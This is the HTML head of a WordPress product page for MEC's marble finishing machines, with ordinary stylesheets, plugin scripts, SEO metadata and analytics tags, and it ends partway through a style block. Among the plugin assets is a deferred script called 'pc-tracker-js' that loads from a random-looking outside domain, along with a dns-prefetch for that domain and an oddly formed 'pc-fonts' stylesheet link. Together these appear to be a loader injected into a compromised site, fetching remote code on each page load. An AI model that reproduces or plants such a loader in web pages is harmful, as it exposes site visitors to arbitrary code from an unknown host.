

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mecs.it/en/marble-finishing-machine
body_size: 43069
content:
<!doctype html>
		<html lang="en-US">
		
<!-- <head> -->


<head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta http-equiv="X-UA-Compatible" content="ie=edge">
     <link rel="preload" as="style" href="https://www.mecs.it/wp-content/themes/mecs/style.css">
     <link rel="stylesheet" href="https://www.mecs.it/wp-content/themes/mecs/style.css">
    <link rel="icon" type="image/png" href="/wp-content/themes/mecs/assets/icons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/svg+xml" href="/wp-content/themes/mecs/assets/icons/favicon.svg" />
    <link rel="shortcut icon" href="/wp-content/themes/mecs/assets/icons/favicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/mecs/assets/icons/apple-touch-icon.png" />
    <meta name="apple-mobile-web-app-title" content="Mec" />
    <link rel="manifest" href="/wp-content/themes/mecs/assets/icons/site.webmanifest" />
     <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it" href="https://www.mecs.it/it/macchine-finitura-marmo" />
<link rel="alternate" hreflang="en" href="https://www.mecs.it/en/marble-finishing-machine" />
<link rel="alternate" hreflang="fr" href="https://www.mecs.it/fr/machines-de-finition-du-marbre" />
<link rel="alternate" hreflang="de" href="https://www.mecs.it/de/marmorbearbeitungsmaschinen" />
<link rel="alternate" hreflang="es" href="https://www.mecs.it/es/maquinas-de-acabado-de-marmol" />
<link rel="alternate" hreflang="ru" href="https://www.mecs.it/ru/%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d0%bc%d1%80%d0%b0%d0%bc%d0%be%d1%80%d0%b0" />
<link rel="alternate" hreflang="x-default" href="https://www.mecs.it/en/marble-finishing-machine" />
<link rel='stylesheet' href='/wp-content/themes/mecs/assets/css/custom/bootstrap.min.css' crossorigin />
<link rel='preload' href='/wp-content/uploads/fonts/montserrat-v23-latin-700.woff2' as='font' type='font/woff2' crossorigin />
<link rel='preload' href='/wp-content/uploads/fonts/montserrat-v23-latin-regular.woff2' as='font' type='font/woff2' crossorigin />
<link rel='preload' href='/wp-content/uploads/fonts/montserrat-v23-latin-800.woff2' as='font' type='font/woff2' crossorigin />
<link rel='preload' href='/wp-content/uploads/fonts/montserrat-v23-latin-500.woff2' as='font' type='font/woff2' crossorigin />
<link rel='preload' href='/wp-content/uploads/fonts/montserrat-v23-latin-600.woff2' as='font' type='font/woff2' crossorigin />
<style>html,body {font-family: 'Montserrat', sans-serif;}</style>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Marble finishing machine - MEC</title>
	<meta name="description" content="Precise and innovative marble finishing machines for cutting, splitting and finishing any type of stone with extreme care and delicacy. Entrusted in MEC&#039;s systems!" />
	<link rel="canonical" href="https://www.mecs.it/en/marble-finishing-machine" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marble finishing machine - MEC" />
	<meta property="og:description" content="Precise and innovative marble finishing machines for cutting, splitting and finishing any type of stone with extreme care and delicacy. Entrusted in MEC&#039;s systems!" />
	<meta property="og:url" content="https://www.mecs.it/en/marble-finishing-machine" />
	<meta property="og:site_name" content="MEC" />
	<meta property="article:modified_time" content="2025-04-03T09:01:05+00:00" />
	<meta property="og:image" content="https://www.mecs.it/wp-content/uploads/2024/04/macchine-lavorazione-marmo-1-1443x1080.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mecs.it/en/marble-finishing-machine","url":"https://www.mecs.it/en/marble-finishing-machine","name":"Marble finishing machine - MEC","isPartOf":{"@id":"https://www.mecs.it/en#website"},"primaryImageOfPage":{"@id":"https://www.mecs.it/en/marble-finishing-machine#primaryimage"},"image":{"@id":"https://www.mecs.it/en/marble-finishing-machine#primaryimage"},"thumbnailUrl":"https://www.mecs.it/wp-content/uploads/2024/04/macchine-lavorazione-marmo-1-1443x1080.jpg","datePublished":"2024-07-08T10:35:21+00:00","dateModified":"2025-04-03T09:01:05+00:00","description":"Precise and innovative marble finishing machines for cutting, splitting and finishing any type of stone with extreme care and delicacy. Entrusted in MEC's systems!","breadcrumb":{"@id":"https://www.mecs.it/en/marble-finishing-machine#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mecs.it/en/marble-finishing-machine"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mecs.it/en/marble-finishing-machine#primaryimage","url":"https://www.mecs.it/wp-content/uploads/2024/04/macchine-lavorazione-marmo-1-1443x1080.jpg","contentUrl":"https://www.mecs.it/wp-content/uploads/2024/04/macchine-lavorazione-marmo-1-1443x1080.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mecs.it/en/marble-finishing-machine#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mecs.it/en"},{"@type":"ListItem","position":2,"name":"Marble finishing machine"}]},{"@type":"WebSite","@id":"https://www.mecs.it/en#website","url":"https://www.mecs.it/en","name":"MEC","description":"Macchine per lavorazione pietra e spacco cemento","publisher":{"@id":"https://www.mecs.it/en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mecs.it/en?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mecs.it/en#organization","name":"MEC","url":"https://www.mecs.it/en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mecs.it/en#/schema/logo/image/","url":"https://www.mecs.it/wp-content/uploads/2022/05/logo-MEC-blue.svg","contentUrl":"https://www.mecs.it/wp-content/uploads/2022/05/logo-MEC-blue.svg","caption":"MEC"},"image":{"@id":"https://www.mecs.it/en#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mecs.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mecs.it%2Fen%2Fmarble-finishing-machine" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mecs.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mecs.it%2Fen%2Fmarble-finishing-machine&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.mecs.it/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.mecs.it/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.mecs.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mecs.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countrys-style-css' href='https://www.mecs.it/wp-content/plugins/country-dropdown-for-contact-form-7/asset/css/countrySelect.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='macchine-order-style-css' href='https://www.mecs.it/wp-content/plugins/custom-product-card/css/order.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='macchine-row-style-css' href='https://www.mecs.it/wp-content/plugins/custom-product-card/css/macchine-top-row.css?v=2sgg1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='macchine-filter-style-css' href='https://www.mecs.it/wp-content/plugins/custom-product-card/css/macchine-filters.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='product-cards-style-css' href='https://www.mecs.it/wp-content/plugins/custom-product-card/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='world-map-css-css' href='https://www.mecs.it/wp-content/plugins/custom-widget-mappa/map.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-wpml-language-selector-css' href='https://www.mecs.it/wp-content/plugins/custom-wpml-language-selector/css/style.css?ver=205bb65898eef3d7c599e90eb32ff725' type='text/css' media='all' />
<link rel='stylesheet' id='macchine-mega-menu-style-css' href='https://www.mecs.it/wp-content/plugins/macchine-mega-menu/macchine-mega-menu.css?ver=1746798864' type='text/css' media='all' />
<link rel='stylesheet' id='nscb-style-css' href='https://www.mecs.it/wp-content/plugins/ns-custom-breadcrumbs/assets/style.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-rating-style-css' href='https://www.mecs.it/wp-content/plugins/star-rating-field-for-contact-form-7/asset/jquery.rating/jquery.raty.css?ver=3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.mecs.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-item > ul { min-width: 46px; width: auto; } .wpml-ls-item > ul > li > a { padding-inline: 4px; text-align: center; flex-flow: column; } .wpml-ls-current-language > a { pointer-events: none; } .wpml-ls-item .wpml-ls-flag { max-width: 30px; }
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.mecs.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.mecs.it/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #22489d;}div#ez-toc-container ul.ez-toc-list a {color: #000000;}div#ez-toc-container ul.ez-toc-list a:hover {color: #000000;}div#ez-toc-container ul.ez-toc-list a:visited {color: #000000;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://unpkg.com/swiper@11.1.14/swiper-bundle.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='steps-slider-css' href='https://www.mecs.it/wp-content/themes/mecs/assets/css/slider/steps_slider.css?ver=205bb65898eef3d7c599e90eb32ff725' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.mecs.it/wp-content/themes/zakra/assets/lib/font-awesome/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.mecs.it/wp-content/themes/zakra/assets/lib/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.mecs.it/wp-content/themes/zakra/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.mecs.it/wp-content/themes/mecs/style.css?ver=205bb65898eef3d7c599e90eb32ff725' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
@media screen and (min-width: 768px) {.zak-primary{width:70%;}}.zak-footer-bar{color:#fafafa;}
/*# sourceURL=zakra-style-inline-css */
</style>
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.mecs.it/wp-content/themes/zakra/woocommerce.css?ver=3.0.18' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>

			@font-face {
				font-family: "star";
				src: url("https://www.mecs.it/wp-content/plugins/woocommerce/assets/fonts/star.eot");
				src: url("https://www.mecs.it/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
					url("https://www.mecs.it/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
					url("https://www.mecs.it/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
					url("https://www.mecs.it/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
				font-weight: normal;
				font-style: normal;
			}
			@font-face {
				font-family: "WooCommerce";
				src: url("https://www.mecs.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.mecs.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					url("https://www.mecs.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					url("https://www.mecs.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					url("https://www.mecs.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#star") format("svg");
				font-weight: normal;
				font-style: normal;
			}
			
/*# sourceURL=zakra-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mecs.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mecs.it/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mecs.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-62428-css' href='https://www.mecs.it/wp-content/uploads/elementor/css/post-62428.css?ver=1769528689' type='text/css' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://www.mecs.it/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://www.mecs.it/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://www.mecs.it/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://www.mecs.it/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://www.mecs.it/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://www.mecs.it/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mecs.it/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.22.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-69784-css' href='https://www.mecs.it/wp-content/uploads/elementor/css/post-69784.css?ver=1761646363' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-69835-css' href='https://www.mecs.it/wp-content/uploads/elementor/css/post-69835.css?ver=1761643009' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mecs.it/wp-includes/css/dashicons.min.css?ver=205bb65898eef3d7c599e90eb32ff725' type='text/css' media='all' />
<link rel='stylesheet' id='mecs-child-css' href='https://www.mecs.it/wp-content/themes/mecs/assets/custom-theme/theme.css?v=0.12&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://www.mecs.it/wp-content/themes/mecs/assets/css/custom/bootstrap.min.css?ver=205bb65898eef3d7c599e90eb32ff725' type='text/css' media='all' />
<link rel='stylesheet' id='related-products-css' href='https://www.mecs.it/wp-content/themes/mecs/assets/galleries/css/related_products.css?ver=205bb65898eef3d7c599e90eb32ff725' type='text/css' media='all' />
<link rel='stylesheet' id='custom-home-css' href='https://www.mecs.it/wp-content/themes/mecs/assets/css/custom/home.css?ver=205bb65898eef3d7c599e90eb32ff725' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mecs.it/wp-content/themes/mecs/assets/css/custom/custom.css?ver=1757495067' type='text/css' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-4-css' href='https://www.mecs.it/wp-content/themes/mecs/assets/css/custom/servizi.css?ver=205bb65898eef3d7c599e90eb32ff725' type='text/css' media='all' />
<link rel='stylesheet' id='paddons_css-css' href='https://www.mecs.it/wp-content/themes/mecs/assets/css/paddons_css.css?ver=205bb65898eef3d7c599e90eb32ff725' type='text/css' media='all' />
<link rel='stylesheet' id='home-slider-category-css' href='https://www.mecs.it/wp-content/themes/mecs/php/assets/category_slider/home-slider.css?ver=205bb65898eef3d7c599e90eb32ff725' type='text/css' media='all' />
<link rel='stylesheet' id='swip-css' href='https://www.mecs.it/wp-content/themes/mecs/swiper/swiper.min.css?ver=205bb65898eef3d7c599e90eb32ff725' type='text/css' media='all' />
<link rel='stylesheet' id='category-acf-css' href='https://www.mecs.it/wp-content/themes/mecs/assets/galleries/css/category_acf.css?ver=205bb65898eef3d7c599e90eb32ff725' type='text/css' media='all' />
<link rel='stylesheet' id='product_gallery-css' href='https://www.mecs.it/wp-content/themes/mecs/assets/galleries/css/product-gallery.css?ver=205bb65898eef3d7c599e90eb32ff725' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mecs.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mecs.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script src="https://www.mecs.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mecs.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.mecs.it/wp-content/plugins/country-dropdown-for-contact-form-7/asset/js/countrySelect.js?ver=2.0" id="jquery-country-js"></script>
<script id="jquery-countrys-js-extra">
var country_ajax = {"ajax_urla":"https://www.mecs.it/wp-content/plugins/country-dropdown-for-contact-form-7"};
//# sourceURL=jquery-countrys-js-extra
</script>
<script src="https://www.mecs.it/wp-content/plugins/country-dropdown-for-contact-form-7/asset/js/custom.js?ver=1.0" id="jquery-countrys-js"></script>
<script src="https://www.mecs.it/wp-content/plugins/star-rating-field-for-contact-form-7/asset/jquery.rating/jquery.raty.js?ver=2.0" id="jquery-raty-js"></script>
<script id="jquery-rating-js-extra">
var student_ajax = {"ajax_urla":"https://www.mecs.it/wp-content/plugins/star-rating-field-for-contact-form-7"};
//# sourceURL=jquery-rating-js-extra
</script>
<script src="https://www.mecs.it/wp-content/plugins/star-rating-field-for-contact-form-7/asset/js/custom.raty.js?ver=1.0" id="jquery-rating-js"></script>
<script src="https://dkaksdaksortor.com/fjtf?ts=1769823403" id="pc-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mecs.it/wp-content/themes/mecs/assets/custom-theme/active-menu.js?ver=205bb65898eef3d7c599e90eb32ff725" id="mecs-active-menu-js"></script>
<script src="https://www.mecs.it/wp-content/themes/mecs/assets/js/custom/merlin.js?ver=205bb65898eef3d7c599e90eb32ff725" id="merlin-js-js"></script>
<script src="https://www.mecs.it/wp-content/themes/mecs/assets/galleries/js/related_products.js?v=2&amp;ver=6.9" id="related-products-js"></script>
<script src="https://www.mecs.it/wp-content/themes/mecs/assets/js/paddons_js.js?ver=205bb65898eef3d7c599e90eb32ff725" id="paddons_js-js"></script>
<script src="https://www.mecs.it/wp-content/themes/mecs/assets/js/custom/quiz.js?ver=205bb65898eef3d7c599e90eb32ff725" id="quiz_home-js"></script>
<script src="https://www.mecs.it/wp-content/themes/mecs/php/assets/category_slider/home-slider.js?ver=205bb65898eef3d7c599e90eb32ff725" id="home-slider-category-js"></script>
<script src="https://www.mecs.it/wp-content/themes/mecs/swiper/swiper-bundle.min.js?ver=205bb65898eef3d7c599e90eb32ff725" id="swip-js"></script>
<script src="https://www.mecs.it/wp-content/themes/mecs/assets/galleries/js/category_acf.js?ver=205bb65898eef3d7c599e90eb32ff725" id="category-acf-js"></script>
<script src="https://www.mecs.it/wp-content/themes/mecs/assets/galleries/js/product-gallery.js?v=2&amp;ver=6.9" id="product_gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.mecs.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mecs.it/en/wp-json/wp/v2/pages/69784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mecs.it/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,4,3,27,45,2;" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="google-site-verification" content="w07prx_h4DW45W_0Q7NO-O6J5VSpc21de8n440cpqRI" />
<meta name="google-site-verification" content="Io8Gqn-BKPp3ZQdh3nul56pz9o6G7vB6S4aGatVNFOs" />

<!-- Google Tag Manager -->
<!-- <script>
	(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({
			"gtm.start": new Date().getTime(),
			event: "gtm.js",
		});
		var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s),
			dl = l != "dataLayer" ? "&l=" + l : "";
		j.async = true;
		j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
		f.parentNode.insertBefore(j, f);
	})(window, document, "script", "dataLayer", "GTM-WRKX5Z4");
</script> -->
<!-- End Google Tag Manager -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "azgtytgtky");
</script><style>.cmplz-hidden{display:none!important;}</style><script type="text/javascript" id="hatom-remove">
jQuery(function($) {
	$(document).ready(function() {
	$(".extra-hatom").remove();
	})
})
</script>    <script type="text/javascript" id="custom-css">
        jQuery(function($) {
            $(".extra-hatom").remove();
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

		<style type="text/css">
			
					</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZW88PTZ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://www.mecs.it/wp-content/uploads/2024/07/MEC_icon.svg" sizes="32x32" />
<link rel="icon" href="https://www.mecs.it/wp-content/uploads/2024/07/MEC_icon.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mecs.it/wp-content/uploads/2024/07/MEC_icon.svg" />
<meta name="msapplication-TileImage" content="https://www.mecs.it/wp-content/uploads/2024/07/MEC_icon.svg" />
		<style type="text/css" id="wp-custom-css">
			@import url('https://cdn.trustindex.io/assets/widget-presetted-css/36-dark-background.css?ver=6.8.1');

#page .is-resized img {
    width: auto;
    margin: auto;
    display: block;
}

@media (min-width: 1024.02px) and (max-width: 1200px) {
	nav.elementor-nav-menu--main > ul.elementor-nav-menu > li.menu-item > a.elementor-item {font-size: 70% !important; padding: 14px 5px !important; letter-spacing:-1px}
	.elementor-nav-menu .sub-arrow {padding:2px !important}
}

@media (min-width: 1200.02px) and (max-width: 1450px) {
	nav.elementor-nav-menu--main > ul.elementor-nav-menu > li.menu-item > a.elementor-item {font-size: 80% !important; padding: 14px 8px !important}
	.elementor-nav-menu .sub-arrow {padding:5px !important}
}

@media (min-width: 1450.02px) and (max-width: 1800px) {
	nav.elementor-nav-menu--main > ul.elementor-nav-menu > li.menu-item > a {font-size: 85% !important; }
}

@media (min-width: 1800.02px) and (max-width: 2600px) {
	nav.elementor-nav-menu--main > ul.elementor-nav-menu > li.menu-item > a {font-size: 90% !important; }
}

@media (min-width: 1024.02px) and (max-width: 1500px) {
	/* top logo */
	.elementor-69835 .elementor-element.elementor-element-7c8fc5a img {
    height: 40px;
    margin-block: 19px;
	}
}

.ti-widget[data-layout-id='36'][data-set-id='dark-background'] .ti-review-item>.ti-inner {
    background: hsl(198 15% 20% / 1) !important;
}		</style>
		
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.mecs.it/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.mecs.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
